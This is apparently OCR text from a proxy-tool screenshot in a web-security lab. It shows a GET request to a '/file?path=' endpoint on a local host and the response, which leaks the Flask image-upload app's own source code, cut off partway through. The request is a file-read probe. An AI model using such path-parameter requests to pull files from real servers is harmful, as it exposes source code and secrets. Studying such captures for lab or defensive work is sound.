 Request
Pretty Raw Hex
\n
1 GET /file?path=app.py HTTP/1.1
2 Host: xteam.local:5000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Content-Disposition: inline; filename=app.py
3 Content-Type: text/x-python; charset=utf-8
4 Content-Length: 3777
5 Last-Modified: Thu, 26 Jun 2025 09:34:44 GMT
6 Cache-Control: no-cache
7 ETag: "1750930484.946073-3777-698093356"
8 Date: Mon, 07 Jul 2025 14:31:37 GMT
9 Server: Werkzeug/2.0.0 Python/3.10.10
10
11 from flask import Flask, render_template, request, jsonify, send_file
12 from PIL import Image, ImageMath
13 import os
14 import uuid
15 import base64
16 from io import BytesIO
17
18 app = Flask(__name__)
19 app.config.from_object('config.Config')
20 UPLOAD_FOLDER = 'static/uploads'
21 if not os.path.exists(UPLOAD_FOLDER):
22 os.makedirs(UPLOAD_FOLDER)
23
24 app.config['UPLOAD_FOLDER'] = UPLOAD_FOLDER
25 ALLOWED_EXTENSIONS = {
'png', 'jpg', 'jpeg', 'gif'
}
26
27 def allowed_file(filename):
28 return '.' in filename and filename.rsplit('.', 1)[1].lower() in ALLOWED_EXTENSIONS
29
30 def resize_image(image_data, output_path, size=(200, 200)):
31 with Image.open(image_data) as img:
32 img = img.resize(size, Image.LANCZOS)
33 img.save(output_path, quality=95)
34
35 @app.route('/')
Search
0 highlights
Ins
Rec
Rec
Rec
Rec
Rec
Res
Done